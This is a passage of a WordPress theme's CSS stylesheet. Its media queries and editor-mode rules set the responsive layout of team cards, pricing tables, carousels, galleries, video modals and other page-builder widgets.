.team-member.design-creative .team-content .team-content-hover h4 {
top: 66%;
}
.rw-authorimg img {
margin-bottom: 20px;
}
.rw-author-details p {
line-height: 1.4;
}
} @media (max-width: 767px) {
.four-columns .mg-sizer, .four-columns .mg-single-img.small-masonry-img,
.five-columns .mg-sizer, .five-columns .mg-single-img.small-masonry-img { width: 100%; }
.fm-wrapper.hide-mobile {
display: none;
}
.fm-wrapper {
max-width: calc(100% - 30px);
bottom: 15px;
padding: 5px 3px;
}
.fm-wrapper.static-position {
max-width: 100%;
}
.fm-wrapper .fm-list li a {
font-size: 13px;
padding: 7px 14px;
letter-spacing: 0;
}
.video-container a {
margin-top:0;
}
header.kd-section-title .subtitle br ,
header.kd-section-title br {
display: none!important;
}
.topbar #menu-topbar-menu li {display: none;}
.topbar #menu-topbar-menu li:nth-child(1),
.topbar #menu-topbar-menu li:nth-child(2) {
display: block;
}
.kd_map {
max-height: 400px;
}
.kd-calltoaction .container {
flex-direction: column;
}
.kd-calltoaction .cta-btncontainer {
margin-left: 0;
margin-right: auto;
}
.kd-photo-group:not(.disable-responsive) .kd-group-image {
position: relative;
right: inherit;
left: inherit;
}
.kd-photo-group:not(.disable-responsive) .first-image-wrapper {
margin-bottom: 30px;
}
.kd-photo-group {
flex-direction: column;
max-width: 100%;
}
.cta-text br {
display: none;
}
.cta-text {
margin-bottom: 30px;
}
.kd-calltoaction .cta-text p, #single-page .kd-calltoaction .cta-text p {
margin-bottom: 5px;
}
.kd-title-label {
flex-direction: column;
width: 100%;
}
.kd-title-label .kd-title-label-transparent {
margin-left: 0;
padding: 5px 20px;
}
.kd-title-label .kd-title-label-solid {
margin-bottom: 5px;
}
.team-carousel {margin: 0;}
.vc_grid-filter-select .vc_grid-styled-select select {width: 100%;}
.kd-promobox {margin-bottom: 80px;}
.kd-promobox.prb_image_left .prb-img,
.kd-promobox.prb_image_right .prb-content,
.kd-promobox.prb_image_right .prb-img {
width: 100%;
}
.pricing-options-container.DetailedStyle .pricing-row:first-child {
padding-top: 0;
}
.pricing-table.DetailedStyle.active {
padding-bottom: 0;
}
.pricing-options-container.DetailedStyle .pricing-row:last-child {
border-bottom: none;
margin-bottom: 0;
}
.wpb-js-composer .es-accordion .es-heading {
padding: 10px 0;
}
.pricing-options-container.DetailedStyle .pricing-row {
overflow: hidden;
max-width: 100%;
}
.prb-btncontainer {
width: 100%;
}
.kd-promobox.prb_image_right .prb-content,
.kd-promobox.prb_image_left .prb-content {
width: 100%;
margin: 0;
float: left;
text-align: center;
margin-top: 20px;
}
.mg-single-img.big-masonry-img, .mg-single-img.small-masonry-img {
width: 100%;
height: auto;
position: relative !important;
margin-bottom: 15px;
top: 0 !important;
}
#mg-gallery {
height: auto !important;
}
.testimonials.slider.with-image .tt-content .tt-content-inner {
display: flex;
flex-flow: column wrap;
}
.testimonials.slider.with-image .tt-container {
order: 2;
border-top-left-radius: 0 !important;
}
.testimonials.slider.with-image .tt-content .tt-content-inner .tt-image img {
border-bottom-right-radius: 0 !important;
}
.testimonials.slider.with-image .tt-image img {
margin-top: 0;
}
}
@media (min-width:767px) and (max-width:960px) {
.kd-process-steps.process_four_elem li { width: 50%; }
.kd-process-steps ul li::after {display: none;}
.team-image:hover .team-content-hover {
height: auto;
bottom: 0;
}
.kd-process-steps.process_three_elem li {
width: 33.3333%;
}
.kd-process-steps.process-number-template.process_four_elem li,
.kd-process-steps.process-checkbox-template.process_four_elem li,
.kd-process-steps.process_four_elem li {
width: 25%;
padding-left: 10px;
padding-right: 10px;
}
}
@media (min-width: 1024px) and (max-width: 1225px) {
.key-icon-box,
.key-icon-box.with-border {
margin-bottom: 30px;
}
.photo-gallery-wrapper {
overflow: hidden;
}
.features-tabs .tab-controls {
position: relative;
bottom: inherit!important;
width: 100%!important;
float: left;
left: inherit!important;
right: inherit!important;
margin-top: 50px;
margin-bottom: -30px;
}
.sliding_box_child.active-elem {
width: 100%;
}
.tabs-image-right.features-tabs.tab-img-fullwidth .tab-image-container {
margin-right: -25%;
width: 90%;
}
.tabs-image-left.features-tabs.tab-img-fullwidth .tab-image-container {
margin-left: -25%;
width: 90%;
}
.sliding_box_child {
padding: 0;
position: relative;
float: left;
width: auto;
-webkit-transition: all 450ms ease-in-out;
-moz-transition: all 450ms ease-in-out;
-o-transition: all 450ms ease-in-out;
transition: all 450ms ease-in-out;
overflow: hidden;
margin-right: 0;
margin-bottom: 20px;
}
.sliding_box_child.active-elem, .sliding_box_child {
width: 32%;
margin-right: 1%;
}
.sliding_box_child .sb-image {
width: auto;
height: auto;
}
.sliding_box_child img {
display: block;
width: 100%;
max-width: 100%;
height: auto !important;
}
.sliding_box_child .sb_content_wrapper {
padding: 25px;
position: relative;
top: 0;
left: 0;
width: auto;
height: auto;
margin-bottom: 0;
max-width: inherit;
}
.sliding_box_child .tt_button {
position: relative;
bottom: 0;
float: none;
margin: 25px 0 0;
}
.app-gallery .ag-section-desc {
max-width: 60%;
float: none;
width: 100%;
text-align: center;
margin-right: auto;
margin-left: auto;
margin-top: 0;
position: relative;
z-index: 99;
}
.app-gallery .ag-section-desc p {
line-height: 21px;
max-height: 100%;
}
.app-gallery .ag-mockup {
display: none;
}
.app-gallery  {
position: relative;
left: auto;
bottom: auto;
text-align: center;
z-index: 99;
margin-top: 30px;
}
.app-gallery .owl-carousel img {
cursor: pointer;
margin: auto;
display: block;
width: 95%;
height: auto;
}
.app-gallery .owl-carousel .owl-item {
max-width: 100%;
}
.app-gallery .owl-carousel {
width: 100%;
position: relative;
top: auto;
left: auto;
overflow: hidden;
float: left;
margin-top: 20px;
}
.ag-slider-wrapper {
width: 300px;
position: relative;
top: 0;
left: auto;
z-index: 4;
margin: auto;
}
.app-gallery .heading-separator {
margin-left: auto;
}
.app-gallery .owl-dots {
position: relative;
left: auto;
bottom: auto;
margin-top: 20px;
z-index: 99;
}
}
body .vc_welcome .vc_ui-button {
background-color: #7776f6;
}
body .vc_welcome .vc_ui-button:hover {
background-color: #5959f3;
}
#vc_no-content-add-text-block {
display: none;
}
.owl-carousel {
display: block!important;
opacity: 1!important;
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots {
margin-top: 0!important;
}
#wrapper .wpb_text_column p:last-child {
margin-bottom: 20px;
}
.with-shadow .featured-image img {
box-shadow: 0 0px 40px rgba(0, 0, 0, .07);
}
@media (min-width:769px) and (max-width:1240px) {
.wpb-js-composer .vc_tta-container .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body {
max-width:100%;
}
}
.compose-mode .vc_tek_priceswitcher .vc_controls>.vc_controls-cc {
margin-top: 30px;
}
body.vc_editor.compose-mode .vc_tek_floating_menu .fm-wrapper {
position: relative;
}
.compose-mode .vc_tek_reviewcarousel .vc_controls>.vc_controls-out-tl,
.compose-mode .vc_tek_appgallery .vc_controls>.vc_controls-out-tl,
.compose-mode .vc_tek_clients .vc_controls>.vc_controls-out-tl,
.compose-mode .vc_tek_color_swtich .vc_controls>.vc_controls-out-tl,
.compose-mode .vc_tek_masonrygallery_elem .vc_controls>.vc_controls-out-tl,
.compose-mode .vc_tek_photocarousel .vc_controls>.vc_controls-out-tl,
.compose-mode .vc_tek_photogallery .vc_controls>.vc_controls-out-tl,
.compose-mode .vc_tek_process .vc_controls>.vc_controls-out-tl,
.compose-mode .vc_tek_sliding_box .vc_controls>.vc_controls-out-tl,
.compose-mode .vc_tek_teamcarousel .vc_controls>.vc_controls-out-tl,
.compose-mode .vc_tek_testimonialcards .vc_controls>.vc_controls-out-tl,
.compose-mode .vc_tek_testimonials .vc_controls>.vc_controls-out-tl {
left: 50%;
transform: translateX(-50%);
}
@media (min-width:769px) {
.compose-mode .kd-process-steps.process_three_elem .vc_tek_process_single { width: 33.33%; float: left;}
.compose-mode .kd-process-steps.process_four_elem .vc_tek_process_single { width: 25%; float: left }
.compose-mode .kd-process-steps.process_four_elem li,
.compose-mode .kd-process-steps.process_three_elem li {width: 100%;}
}
.compose-mode .vc_tek_appgallery.vc_element {position: initial;}
.compose-mode .vc_tek_sliding_box_single {float: left;}
@media (min-width:700px) and (max-width:1240px) {
.compose-mode .vc_tek_sliding_box_single {
width: 32%;
margin-right: 1%;
}
.compose-mode .sliding_box_child.active-elem, .compose-mode .sliding_box_child {width: 100%;}
}
.compose-mode .kd-price-block {
float: none;
}
.content-area .vc_grid .vc_gitem-zone-c .vc_gitem-link:hover {
color: #fff;
}
@media (max-width:767px) {
.compose-mode .vc_element.vc_hidden-xs {
display: none!important
}
}
@media (min-width:768px) and (max-width:1024px) {
.compose-mode .vc_element.vc_hidden-sm {
display: none!important
}
.testimonials.slider.with-image .tt-container {
display: flex;
flex-flow: column nowrap;
}
}
@media (min-width:992px) and (max-width:1199px) {
.compose-mode .vc_element.vc_hidden-md {
display: none!important
}
}
@media (min-width:960px) and (max-width:1240px) {
.contact-map-container.right_info_panel .business-info-wrapper,
.contact-map-container.left_info_panel .business-info-wrapper,
.contact-map-container .business-info-wrapper {
width: 50%;
margin: 0;
}
.contact-map-container.right_info_panel .business-info-wrapper {
right: 8%;
}
.contact-map-container.left_info_panel .business-info-wrapper {
left: 8%;
}
}
@media (min-width:720px) and (max-width:1365px) {
.video-modal iframe {
width: 100%;
box-sizing: border-box;
height: 100%;
}
.video-modal.in {
display: flex!important;
flex-direction: column;
justify-content: center;
align-items: center;
}
.video-modal.in .modal-content {
left: 50%;
max-width: 75%;
width: 100%;
height: calc(100vw * 0.42);
}
.video-modal.in .modal-content .row {
height: 100%;
}
.features-tabs .tab-controls {
position: relative;
bottom: inherit!important;
width: 100%!important;
float: left;
left: inherit!important;
right: inherit!important;
margin-top: 50px;
margin-bottom: -30px;
}
.vc_row.vc_row-has-fill .container {
max-width: 100%;
}
.feature-sections-wrapper .feature-sections-tabs {
margin-left: calc(-100vw / 2 + 470px);
margin-right: calc(-100vw / 2 + 470px);
}
} @media (max-width: 1365px) {
.feature-sections-wrapper .featured-right .side-featured-wrapper img,
.feature-sections-wrapper .featured-left .side-featured-wrapper img { height: 100% !important; }
.video-modal .video-modal-local { max-width: 100%; height: auto; max-height: 100%; }
.fullwidth-carousel .owl-nav {
display: block;
position: relative;
margin: 0;
top: inherit;
width: 110px;
margin: auto;
margin-top: 0;
margin-bottom: 50px;
}
.fullwidth-carousel .owl-nav div.owl-prev,
.fullwidth-carousel .owl-nav div.owl-next {
margin: 0;
left: inherit;
right: inherit;
}
.feature-sections-wrapper .side-content-title br {
display: none;
}
.kd-process-steps .pss-text-area p br {
display: none
}
.kd-shapes {
display: none!important
}
.kd-photobox {margin-bottom: 25px;}
.features-tabs .tab-image-container {
position: relative;
padding: 0!important;
width: 100%;
margin: auto!important;
float: none!important;
}
.vc_row .tabs-image-right.features-tabs.tab-img-fullwidth .tab-image-container {
margin-right: 0;
width: 100%;
margin-left: 0;
}
.tab-img-fullwidth .tab-controls li {
margin-bottom: 20px;
}
.key-icon-box.icon-left.cont-left .service-heading br, .key-icon-box.icon-left.cont-left p br {
display: none;
}
.pricing .pricing-row {
padding-top: 5px;
padding-bottom: 5px;
}
.pricing-options-container.MinimalStyle,
.pricing-options-container {
margin-bottom: 30px;
padding: 20px 30px;
}
.pricing-options-container.DetailedStyle {
padding: 25px 0;
}
.key-tcards.single-tcard-elem {
flex-direction: column;
padding: 30px;
}
.tcards_header .tcards-job {
text-align: left;
}
.tcards_message {padding: 0;margin-top: 20px;width: 100%;padding-bottom: 20px;}
.key-tcards.single-tcard-elem .tcards-image {
margin: auto;
}
.ag-no-desc-section.app-gallery .owl-carousel .owl-wrapper-outer:before {
display: none;
}
.row .vc_toggle:last-child {
margin-bottom: 0px!important;
}
.owl-carousel .owl-nav div.owl-prev {
opacity: 1;
-webkit-transform: translateX(0px);
transform: translateX(0px);
left: 10px!important;
}
.owl-carousel .owl-nav div.owl-next {
opacity: 1;
-webkit-transform: translateX(0px);
transform: translateX(0px);
right: 10px!important;
}
.team-carousel {
overflow: hidden;
}
.testimonial-cards.container .owl-nav,
.team-carousel .owl-nav,
.testimonials.slider .owl-nav,
.clients.slider .owl-nav,
.review-carousel .owl-nav,
.photobox-carousel .owl-nav,
.photo-gallery-wrapper .owl-nav,
.owlslider-related-posts.owl-carousel .owl-nav {
position: relative;
max-width: 110px;
margin: 30px auto 0;
overflow: hidden;
height: 40px;
left: auto;
}
.testimonial-cards .owl-nav,
.testimonials.slider.with-image .owl-nav {margin-top: 0px;}
.review-carousel.nav-arrows .owl-nav, .photobox-carousel.nav-arrows .owl-nav, .photo-gallery-wrapper.nav-arrows .owl-nav,
.photobox-carousel .owl-nav {margin-top: 15px;}
.owlslider-related-posts.owl-carousel .owl-nav div.owl-prev,
.photo-gallery-wrapper .owl-nav div.owl-prev {left: 10px;}
.owlslider-related-posts.owl-carousel .owl-nav div.owl-next,
.photo-gallery-wrapper .owl-nav div.owl-next {right: 10px;}
.team-carousel .owl-nav div.owl-prev, .clients.slider .owl-nav div.owl-prev, .review-carousel .owl-nav div.owl-prev, .photobox-carousel .owl-nav div.owl-prev {
left: 0;
}
.team-carousel .owl-nav div.owl-next, .clients.slider .owl-nav div.owl-next, .review-carousel .owl-nav div.owl-next, .photobox-carousel .owl-nav div.owl-next {
right: 0;
}
.team-member.design-classic {
margin: 0 10px 20px;
box-shadow: 0 0px 20px rgba(38, 42, 76, 0.05);
}
.photobox-carousel.pbc-fullwidth-layout {
margin: 0;
}
.vc_grid-container.fullwidth-carousel {
width: 100%;
}
} @media (min-width:1024px) and (max-width:1366px) {
.photo-gallery-wrapper .owl-wrapper-outer .owl-item img {
height: auto!important;
}
.bp-content {
top: 50px;
left: 50px;
max-height: 480px;
padding-right: 45px;
}
.first-image-wrapper {
margin-right: auto;
}
#wrapper .kd-photo-group {
max-width: 700px;
margin: auto!important;
}
.countdown .CountdownContent {
font-size: 38px;
}
.four-elem-team .team-member.design-creative,
.team-member.design-creative, .vc_col-sm-3 .team-member.design-creative {
margin: auto;
}
.vc_grid-item-mini .blog-detailed-grid .vc_gitem-post-data.vc_gitem-post-data-source-post_date {
width: auto!important
}
}
#primary .background-right {
background-position: right top!important;
}
.gmnoprint .gm-style-mtc { display: none!important }
.kd-large-image {width: 51vw;}
.kd-large-image-left { margin-left: calc(100% - 51vw); width: 51vw; }
.with-shadow { }